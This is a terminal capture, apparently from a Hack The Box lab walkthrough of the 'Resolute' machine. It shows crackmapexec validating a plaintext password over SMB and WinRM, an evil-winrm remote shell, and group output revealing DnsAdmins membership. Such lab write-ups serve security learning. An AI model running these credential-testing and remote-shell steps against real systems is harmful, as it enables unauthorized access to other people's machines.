 Kali-Linux
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb 10.10.10.169 -u 'ryan' -p 'Serv3r4Admin4cc123!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec winrm 10.10.10.169 -u 'ryan' -p 'Serv3r4Admin4cc123!'
WINRM 10.10.10.169 5985 RESOLUTE [*] Windows 10.0 Build 14393 (name:RESOLUTE) (domain:megabank.local)
WINRM 10.10.10.169 5985 RESOLUTE [*] http://10.10.10.169:5985/wsman
WINRM 10.10.10.169 5985 RESOLUTE [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ evil-winrm -i 10.10.10.169 -u 'ryan' -p 'Serv3r4Admin4cc123!'
Evil-WinRM shell v3.2
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Contractors Group S-1-5-21-1392959593-3013219662-3596683436-1103 Mandatory group, Enabled by default, Enabled group
MEGABANK\DnsAdmins Alias S-1-5-21-1392959593-3013219662-3596683436-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
*Evil-WinRM* PS C:\Users\ryan\Documents>